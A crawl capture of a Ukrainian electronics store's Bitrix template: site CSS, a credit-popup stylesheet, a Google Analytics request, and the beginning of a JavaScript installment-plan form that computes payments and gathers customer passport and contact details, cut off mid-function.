
.addCompare{
	-webkit-transition:all 0.2s;
    -moz-transition:all 0.2s;
    -o-transition:all 0.2s;
    transition: all 0.2s;
}

.copyright {
	color: #525252;
}

.copyrightRef {
	display: block !important;
	margin-top: -5px;
}

.copyrightRef img {
	padding-top: 0px !important;
	margin-top: -10px;
}

.copyrightRef img {
	margin: 0px !important;
}

.footerRating {
	margin-left: 0px !important;
	margin-top: 8px;
}

.footerBorder {
	border: 0px !important;
}

.vk, .twitter, .facebook, .odnoklassniki, .googleplus, .youtube {
	display: inline-block;
	vertical-align: middle;
	width: 21px;
	height: 21px;
	margin-right: 6px;
}

.vk {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn1.png) 0 0 no-repeat;
}

a:hover .vk {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn1.png) 0 -21px no-repeat;
}

.facebook {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn2.png) 0 0 no-repeat;
}

a:hover .facebook {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn2.png) 0 -21px no-repeat;
}

.odnoklassniki {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn3.png) 0 0 no-repeat;
}

a:hover .odnoklassniki {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn3.png) 0 -21px no-repeat;
}

.twitter {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn4.png) 0 0 no-repeat;
}

a:hover .twitter {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn4.png) 0 -21px no-repeat;
}

.googleplus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn5.png) 0 0 no-repeat;
}

a:hover .googleplus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn5.png) 0 -21px no-repeat;
}

.youtube {
    background: url(/bitrix/templates/electro_dark_blue_white/images/sn5_1.png) 0 0 no-repeat;
}

a:hover .youtube {
    background: url(/bitrix/templates/electro_dark_blue_white/images/sn5_1.png) 0 -21px no-repeat;
}

.wrapper {
	margin: 0px 25px;
	min-width: 900px;
}

.loaderMin {
	background: url("/bitrix/templates/electro_dark_blue_white/images/loaderMin.gif") 0 7px  no-repeat !important;
}

.loaderBlue {
	background: url("/bitrix/templates/electro_dark_blue_white/images/loaderBlue.gif") 0 7px  no-repeat !important;
}

.visible {
	position: static !important;
	height: 0px;
}
/*
.rouble {
	font: normal normal 14px "rouble", "bender" , arial , sans-serif;
	font-style: normal;
	position: relative;
}

.rouble i {
	font: 14px "rouble", "bender", "arial", sans-serif;
	position: absolute;
	left: 1%;
	top: 14%;
}
*/
.bx_pagination_bottom .bx_pagination_page li.bx_active {
	background-color: #334add !important;
	color: #fff !important;
}

.addCart{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.addCart.disabled{
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
	border: 1px solid #e4e4e4 !important;
	background: #f6f6f6 !important;
	color: #888 !important;
	cursor: default !important;
}

.addCart.disabled:active{
	position: static !important;
}

.bask .addCart.disabled{
	background-color: #1b33cc !important;
	color: #fff !important;
	border: 0 !important;
	opacity: 0.5 !important;
}

.loading{
	position: relative;
	color:#F9F9F9 !important;
}

.loading:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
  background: rgba(0,0,0,0.1);

}

.basketIMG{
	display: block;
	height:170px;
	line-height: 170px;
}
.basketIMG img{
	max-height: 95% !important;
}
.addCart.added{
	background: #1b33cc !important;
}

.addSku{
	font: normal normal 14px "bender" , arial , sans-serif;
	background-color: #334add;
	line-height: 25px;
	text-align: center;
	margin: 16px 10px 10px 10px;
	display: block;
	height: 25px;
	clear: right;
	float: right;
	color: #fff;
	width: 86px;
}
.addSku:hover {
	background-color: #1b33cc;
}	

.addSku:active{
	position: relative;
	top: 1px;
}

.blackOut{
	position: fixed;
	z-index: 998;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	overflow: auto;
}

.hidden{
	visibility: hidden;
	display: none;
	opacity: 0;
}

.clear {
	clear: both;
}

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

html[xmlns] .clearfix {
	display: block;
}

* html .clearfix {
	height: 1%;
}

::selection {
	background: #eca712;
	color: #fff;
}

::-moz-selection {
	background: #eca712;
	color: #fff;
}

::-webkit-selection {
	background: #eca712;
	color: #fff;
}

.list_item a:first-child{
    max-wifth:100%
}
#category li{
    width:136px;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #eaeaea;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;

}
#category li:hover {
	border-color: #000;
}

#category li{
    height:97px !important
}
.electroCheck_div{
    background-size:100%;
    width:20px;
    height:20px;
}
#smartFilter ul li input[type="checkbox"]{
    width:15px;
    height:20px;
}
#smartFilter li ul li label{
    font-size:14px;
}
#category li{
    /*height:230px*/
}
.list_item a:first-child {

   margin: auto;

}




#smartFilter ul li input[type="checkbox"]{
    width:25px;
    height:25px;
}

.electroCheck_div:hover {
    /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -20px / 100% auto;*/
}
.electroCheck_div_active:hover {
   /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -40px / 100% auto;*/
}
.electroCheck_div_active{
    /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -40px/100%;*/
}

.smartfilter{background:#fff}
#smartFilter .hd2 {
   background: #334add url("/bitrix/templates/electro_dark_blue_white/images/color.png") repeat scroll 0 0;
   color: #fff;
   display: block;
   font: 16px/60px "bender",arial,sans-serif;
   height: 60px;
   margin-bottom: 18px;
   padding-left: 25px;
}
#smartFilter {
   padding-bottom: 25px;
   position: relative;
}

.smartfilter {
    background: #fff none repeat scroll 0 0;
    border-right: 1px solid #dbdbdb;
}

#mainContentleft a.allowHide + ul {
    /*display: block;*/
}
.product .wrap{
    max-width: 220px;
}
.electroCheck_div{
    background-position: 0 -100px;
}
.electroCheck_div:hover{
   background-position: 0 -75px;
}
.electroCheck_div_active{
    background-position: 0 -24px;
}
#smartFilter .modef, #smartFilter .modef a:hover{
    color: #ededed;
}
#smartFilter .modef a{
    color:#fff;
    font-size:16px;
    font-weight:700;
}
#smartFilter .modef a:hover {
    color: #f00;
    font-weight: 400;
}
#topSearchSelect {
	background: #00005C;
}
#topCart,
#topMenu{
	margin-top: 15px;
}
#catalog .productList li {
	transition: all 0.3s;
}
#catalog .productList li:hover {
	border-color: #334add;
	box-shadow: 0px 0px 15px #334AE1;
	transition: all 0.3s;
}
#reloadSearch .bask .addCart,
.product .addCart {
	background-img: none;
}
#reloadSearch .bask .addCart,
.product .addCart{
	margin-top: 17px;
	background-color: #334add;

	background: #4bbe3f;
	background: -webkit-linear-gradient(top, #79d670, #4bbe3f);
	background: -ms-linear-gradient(top, #79d670, #4bbe3f);
	background: -moz-linear-gradient(top, #79d670, #4bbe3f);
	background: linear-gradient('to bottom', #79d670, #4bbe3f);
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	outline: 0;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
	background-clip: padding-box;
	border: 0;
	cursor: pointer;
	display: inline-block;
	position: relative;
	vertical-align: middle;
	outline: 0em;
	border-radius: 3px;
	margin-bottom: 2px;
	font-size: 12px;
	width: 100px;
	line-height: 34px;
	height: auto;
	position: relative;
	display: inline-block;
	/*padding-left: 27px;*/
	font-size: 13px;
}
.bask .addCart:before,
.product .addCart:before {
	background-image: url("http://i.rozetka.ua/h.26c663/sprite.png") !important;
	background-position: 0 -3588px;
	width: 26px;
	height: 24px;
	top: 0.2em;
	left: 0.30em;
	position: absolute;
	content: '';
}


.bask .addCart:hover,
.bask .addCart:focus,
.bask .addCart:active,
#reloadSearch .bask .addCart:hover,
.product .addCart:hover, .product .addSku:hover ,
.product .addSku:focus,
.product .addSku:active,
.addCart.added{
	background-image: none !important;
	background: -webkit-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: -ms-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: -moz-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: linear-gradient('to bottom', #69f95b, #1fc80d)!important;
}
.addCart.added{
	background: #1fc80d !important;
}

#catalogElement #additional .oneClick {
	background: #008AE6;
}
.list_item a:first-child {
height: 50px;
	display: block;
	vertical-align: middle;
	width: 100%;
	padding: 5px;
	box-sizing: border-box;
	text-align: center;
	position: relative;
}

.list_img > img {
	padding: 0;
	margin: 0 auto;
	height: auto;
	vertical-align: middle;
	position: absolute;
	max-height: 45px;
	max-width: 45px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);

}
#topSearchLine {
	margin: 24px auto; !important
}

/* Поиск - цвет бордера и плейсхолдера */

#topSearchLine input[name="q"] {
	border-color: #32cd32;
}

#topSearchLine input[name="q"]::-webkit-input-placeholder  { color:#32cd32; }
#topSearchLine input[name="q"]:-moz-placeholder { color:#32cd32; }
#topSearchLine input[name="q"]:-ms-input-placeholder { color:#32cd32; }

/*------------- END -----------------*/

#reloadSearch .bask a {

	background-image: none !important;
	background: #4bbe3f !important;
	background: -webkit-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: -ms-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: -moz-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: linear-gradient('to bottom', #79d670, #4bbe3f)!important;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731!important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	outline: 0;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731!important;


	width: 144px !important;
	line-height: 34px !important;
	padding: 0 !important;
	height: auto;
	padding-left: 12px !important;
	margin-top: 0 !important;
}
/* End */
/* /bitrix/templates/electro_dark_blue_white/font/bender/bender.css?1499191786273 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css?1499191786880 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css?14991917861746 */
/* /bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css?15068682537003 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css?14991917863277 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css?1499191786947 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css?14991917861326 */
/* /bitrix/templates/electro_dark_blue_white/styles.css?15807546405061 */
/* /bitrix/templates/electro_dark_blue_white/template_styles.css?158083455666078 */


--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.css
body_size: 1141
content:
.creditWindow{position:fixed;border:1px solid gray;background:#fff;color:#000;padding:10px;top:50%;left:50%;margin-top:-300px;margin-left:-325px;font-family:'Open Sans',sans-serif;z-index:2147483646}.form-column{width:200px;float:left;padding:0 15px}.form-column-title{font-size:16px;font-weight:700;margin-bottom:10px}#creditTitle{text-align:center;font-size:20px;font-weight:900}.form-label{display:block;font-weight:400;margin-bottom:5px;color:#444;font-size:12px}.form-field-day,.form-field-month{width:48px;margin-right:5px}.form-field-year{width:48px}.credit-info{width:65%;float:left}.form-field-row{margin-bottom:10px}.credit-info .form-label{width:150px;float:left;margin-right:15px;margin-bottom:0;padding-top:5px}.label-term{padding:5px 0}.buttons-term{text-align:left}.button{background-color:#444;border:0;color:white;cursor:pointer;padding:5px 10px;background-color:#444;border:0;color:white;cursor:pointer;padding: 5px 10px;font:normal 20px "Arial",sans-serif;background-color:rgb(54,69,81);font-weight:900;border-radius:5px;}.state-active{background-color:#7373d3}.buttons-term .button{float:left}.monthly-payment-block{width:35%;text-align:center;float:right}.monthly-payment-title{font-size:18px;margin-bottom:10px}.monthly-payment-amount{font-size:32px;font-weight:700;margin-bottom:10px}.monthly-payment-per-month{font-size:16px}.calculation{margin-bottom:15px;padding:0 15px;display:table;width:100%}input[type=button]:focus{outline:0}.button-back{height:50px;width:100px}.button-send{background-color:#BE0010;height:50px;width:100px;height:50px;width:100px;color:#fff;border-radius:5px;font:normal 20px "Arial",sans-serif;background-color:rgb(54,69,81);font-weight:900;cursor:pointer;}.personal-info{display:table}.form-button-group{text-align:center;margin-top:10px;margin-bottom:5px}.form-bottom-group{margin-top:10px;margin-bottom:5px;font-size:10px}.black_overlay_credit{position:absolute;top:0;left:0;width:1000%;height:1000%;background-color:#000;z-index:1001;-moz-opacity:.5;opacity:.5;filter:alpha(opacity=80)}.popup-css-green{border-color:#329a1c}.popup-css{background:#fff;border-radius:10px;border:3px solid #fff;padding:1.25em 1em 1em;position:relative;text-align:left;box-shadow:0 0 0 12px rgba(0,0,0,.2)}.popup-close{position:absolute;top:5px;right:5px;z-index:1}.credit-tariff-i{padding:0 20px 0 20px;text-align:center;}.catalog_item_credit{padding-top:20px}.credit-input{width:180px}.button-send:hover{background-color:rgb(227,38,35);}.button:hover{background-color:rgb(227,38,35);} .creditLoader{font-size:10px;position:fixed;background:#999;color:#000;padding:10px;top:50%;left:50%;margin-top:-30px;margin-left:-25px;text-indent:-9999em;border-top:1.1em solid rgba(255,255,255,0.2);border-right:1.1em solid rgba(255,255,255,0.2);border-bottom:1.1em solid rgba(255,255,255,0.2);border-left:1.1em solid #ffffff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear;}.creditLoader,.creditLoader:after{border-radius:50%;width:3em;height:3em;}@-webkit-keyframes load8 {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes load8 {0% {-webkit-transform: rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}
.button {
    width: 130px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1740299003&t=pageview&_s=1&dl=https%3A%2F%2Fxn--80adgeboqrpy5j.com.ua%2FAW-700VFIR-40W_2-8-12&ul=en-us%40posix&dt=%D0%9D%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0%20Atis%20AW-700VFIR-40W%2F2.8-12&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1668064627&gjid=1519241916&cid=699279780.1763650381&tid=UA-99953509-1&_gid=870050311.1763650381&_r=1&_slc=1&z=1249846798
body_size: -452
content:
2,cG-CRCS011H3S

--- FILE ---
content_type: application/javascript
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js
body_size: 6622
content:
//8-15-25 с сокращенной анкетой
var creditPayLater = function(){
	var instance;
	creditPayLater=function(){return instance;};
	creditPayLater.prototype=this;
	instance=new creditPayLater();
	instance.constructor=creditPayLater;

	this.offer=-1;
	this.price=0;
	this.model=' ';
	this.brand=' ';
	this.plans=[.9, .92, .85, .8, .8, .85, .9, .7, .75];
	this.prog=[1,5,8];
	this.currency='грн.';
};

creditPayLater.prototype._clear=function(){
	var _this=new creditPayLater();
	_this.offer=-1;
	_this.price=0;
	_this.model=' ';
	_this.brand=' ';
};
creditPayLater.prototype.openCreditForm = function(sh) {
	var _this=new creditPayLater();
	var credPlan=function(e, t) {
		if (typeof e != "undefined") return e.indexOf(t) == -1 ? "none" :""
		else return t == 0 || t == 4 || t == 7 ? "" :"none"
	};
	var monthPay=function(e, t, n) {
		payment=(e / t / n).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var firstPay=function(e, t) {
		payment=(.5 * e / t).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var monthPayHalf=function(e, t) {
		payment=(.5 * e / t / 3).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var o=_this.plans,
		i=_this.prog,
		e=_this.price,
		c=_this.currency;
	var u='<div style="z-index:10000;width:600px;"class="creditWindow"id="preCreditWindow"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div class="popup-credit-content"style="font-size:12px;"><div style="padding:15px;">При доставке товара вы подписываете договор рассрочки и оплачиваете первый платеж в соответствии с условиями выбранного вами пакета рассрочки.<br>Остальные платежи вы оплачиваете в любом банке, начиная со следующего месяца в срок до 20 числа. Суммы платежей, указанные ниже, окончательные.<br><br><b>Оформление рассрочки возможно для любого товара и по всей территории Украины</b><br><p>Рассрочка оформляется на безналичную стоимость товара — <b>'+e+'</b>&nbsp;'+c+'</p></div><table style="margin:auto;"><tbody><tr><td class="credit-tariff-i" style="display:'+credPlan(i,0)+';"><h3 class="credit-tariff-i-title">Три Платежа</h3><p class="credit-tariff-i-payments"><b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[0],3)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(0);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,1)+';"><h3 class="credit-tariff-i-title">Три Платежа</h3><p class="credit-tariff-i-payments"><b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[1],3)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(1);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,2)+';"><h3 class="credit-tariff-i-title">Четверка</h3><p class="credit-tariff-i-payments"><b>4</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[2],4)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send" value="Оформить"onclick="(new creditPayLater()).onPreClick(2);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,3)+';"><h3 class="credit-tariff-i-title">Пятерка</h3><p class="credit-tariff-i-payments"><b>5</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[3],5)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(3);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,4)+';"><h3 class="credit-tariff-i-title">Шесть Платежей</h3><p class="credit-tariff-i-payments"><b>6</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[4],6)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(4);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,5)+';"><h3 class="credit-tariff-i-title">Шесть Платежей</h3><p class="credit-tariff-i-payments"><b>6</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[5],6)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(5);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,6)+';"><h3 class="credit-tariff-i-title">Половина</h3><p class="credit-tariff-i-payments">Первый платеж</p><div class="credit-tariff-i-uah">'+firstPay(e,o[6])+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><p class="credit-tariff-i-payments">и&nbsp;<b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPayHalf(e,o[6])+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(6);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i, 7)+';"><h3 class="credit-tariff-i-title">Десять Платежей</h3><p class="credit-tariff-i-payments"><b>10</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[7],10)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(7);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,8)+';"><h3 class="credit-tariff-i-title">Десять Платежей</h3><p class="credit-tariff-i-payments"><b>10</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[8],10)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(8);"></div></td></tr></tbody></table><p style="font-size:10px;">Для оформления рассрочки необходимо нажать на кнопку "Оформить" и перейти к заполнению анкеты оформления рассрочки</p></div></div>';
	var shorts='style="display:none;"',
		longs='',
		winmarg='450',
		marleft='';
	if(sh===1){
		shorts='',
		longs='style="display:none;"',
		winmarg='150',
		marleft='margin-left:75px;';
	};
	var ist='padding:2px;padding-left:4px;background-color:transparent;border-bottom:solid #BE0010 1px;border-left:solid #BE0010 1px;border-right:0;border-top:0;border-radius:0;';
	var a='<div id="creditWindowId"class="creditWindow"style="display:none;margin-left:-'+winmarg+'px;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div class="personal-info"style="margin-top:20px;'+marleft+'"><div class="form-column form-column-1"><div class="form-column-title">Персональные данные</div><div><div class="form-field-row"><label class="form-label field-required">ФИО:</label><input id="fio"type="text"class="credit-input"style="width:100%;'+ist+'"required="" autofocus></div><div class="form-field-row"><label class="form-label field-required">Дата рождения:</label><div class="form-field-group"><input id="bdd"type="text"class="form-field-day"style="width:25%;'+ist+'"required=""><input id="bdm"type="text"class="form-field-month"style="width:25%;'+ist+'"required=""><input id="bdy"type="text"class="form-field-year"style="width:25%;'+ist+'"required=""></div><div class="form-field-row"'+shorts+'><label class="form-label field-required">Контактный телефон:</label><input id="phn1"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div></div><div class="form-field-row"><label class="form-label field-required">Идентификационный код:</label><input id="inn"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Серия и номер паспорта:</label><input id="psp"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"'+longs+'><label class="form-label field-required">Кем выдан паспорт:</label><input id="wip"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Дата выдачи паспорта:</label><div class="form-field-group"><input id="pd"type="text"class="form-field-day"style="width:25%;'+ist+'"required=""><input id="pm"type="text"class="form-field-month"style="width:25%;'+ist+'"required=""><input id="py"type="text"class="form-field-year"style="width:25%;'+ist+'"required=""></div></div></div></div><div class="form-column form-column-2"'+longs+'><div class="form-column-title">Адрес</div><div><div class="form-field-row"><label class="form-label field-required">Адрес проживания:</label><input id="adr"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Контактный телефон:</label><input id="phn"type="text"name="phone"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Адрес регистрации:</label><input id="reg"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Почтовый индекс:</label><input id="zc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Домашний телефон:</label><input id="hph"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">e-mail:</label><input id="hpe"type="text"style="width:100%;'+ist+'"required=""></div></div></div><div class="form-column form-column-3"'+longs+'><div class="form-column-title">Работа</div><div><div class="form-field-row"><label class="form-label field-required">Уровень образования:</label><input id="edu"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Учебное заведение:</label><input id="col"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Место работы:</label><input id="wrk"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Должность:</label><input id="wp"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Адрес работы:</label><input id="wad"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Рабочий телефон:</label><input id="wph"type="text"style="width:100%;'+ist+'"required=""></div></div></div><div class="form-column form-column-4"'+longs+'><div class="form-column-title">Семья</div><div><div class="form-field-row"><label class="form-label field-required">Семейное положение:</label><input id="ms"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Количество детей:</label><input id="cc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Возраст детей(через ,):</label><input id="ca"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">К-во человек в квартире:</label><input id="foc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Комментарий:</label><input id="com"type="text"style="width:100%;'+ist+'"></div></div></div></div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button"class="button button-back"value="Отменить"onclick="(new creditPayLater()).closeCredit(\'creditWindowId\')"> </span><span class="button-group-half button-group-half-right"><input type="submit"class="button button-send"value="Оформить*"id="submitCreditId"></span></div><div class="form-bottom-group"><div>Все поля обязательны для заполнения</div><div>*Нажимая кнопку "Оформить"я даю согласие на обработку моих личных данных</div><div><br>Внимание! Рассрочка выдается только гражданам Украины!<br>Более детальную информацию Вы можете получить у агента по продаже.</div></div></div>';
	var validCreditData=function() {
		var e=true,
			v=function(e) {
				var t=document.getElementById(e).value;
				if (!t || t === "") {
					document.getElementById(e).placeholder="Заполните, пожалуйста!";
					return false
				}
				return true
			};

		e=v("fio") && e;
		e=v("bdd") && e;
		e=v("bdm") && e;
		e=v("bdy") && e;
		e=v("inn") && e;
		e=v("psp") && e;
		e=v("pd") && e;
		e=v("pm") && e;
		e=v("py") && e;
		if(!sh){
			e=v("wip") && e;
			e=v("adr") && e;
			e=v("phn") && e;
			e=v("reg") && e;
			e=v("zc") && e;
			e=v("hph") && e;
			e=v("edu") && e;
			e=v("col") && e;
			e=v("wrk") && e;
			e=v("wp") && e;
			e=v("wad") && e;
			e=v("wph") && e;
			e=v("ms") && e;
			e=v("cc") && e;
			e=v("ca") && e;
			e=v("foc") && e;
		}
		else e=v("phn1") && e;
		return e
	};

	var _$=jQuery||$;
	_$("body").append(u);
	_$("body").append(a);
	_$("body").append('<div id="fade_credit"class="black_overlay_credit"></div>');
	_$("#fade_credit").click(function() {
		_this.closeCredit("creditWindowId");
		_this.closeCredit("creditWindowId1");
		_this.closeCredit("creditWindowId2");
		_this.closeCredit("preCreditWindow");
		_this._clear();
	});

	_$("#submitCreditId").click(function() {
		if (!validCreditData()) {
			return
		};

		var n_val=function(name,def){
			var ldef=def||' ';
			var elem=document.getElementById(name);
			if(!elem) return ldef;
			else return elem.value||ldef;
		};

		var strukt=function(){
			this.provider='online_store';
			this.trade_point=document.URL;
			this.offer_id=_this.offer;
			var ei=this.extra_info={};
			var gs=ei.goods_objects={};
			var go=gs.goods_object={};
			go.goods_group='';
			go.goods_sub_group='';
			go.goods_object='';
			go.goods_brand=_this.brand||' ';
			go.goods_model=_this.model||' ';
			go.goods_price=_this.price||' ';
			go.goods_invoice='';
			go.goods_cash_memo_date='';

			var c=this.customer={};
			var fio=n_val('fio').split(' ');
			c.last_name=fio[0]||' ';
			c.first_name=fio[1]||' ';
			c.middle_name=fio[2]||' ';
			c.birth_date=n_val('bdy','1900')+'-'+n_val('bdm','01')+'-'+n_val('bdd','01');
			c.sex=' ';
			c.passport_series=((/\D+/.exec(n_val('psp'))||[])[0]||' ');
			c.passport_num=((/[0-9]+/.exec(n_val('psp'))||[])[0]||' ');
			c.passport_issue_date=n_val('py','1900')+'-'+n_val('pm','01')+'-'+n_val('pd','01');
			c.passport_issue_org=n_val('wip');
			c.tax_id=n_val('inn');
			c.contact_phone=n_val('phn')+n_val('phn1');
			c.contact_email=n_val('hpe');
			c.raddr_country='Украина';
			c.raddr_index=n_val('zc');
			c.raddr_region=' ';
			c.raddr_district=' ';
			c.raddr_loc_type=' ';
			c.raddr_loc=' ';
			c.raddr_str_type=' ';
			c.raddr_str=n_val('reg');
			c.raddr_build_num=' ';
			c.raddr_build_housing=' ';
			c.raddr_appt=' ';
			c.faddr_equal_raddr_flag=0;
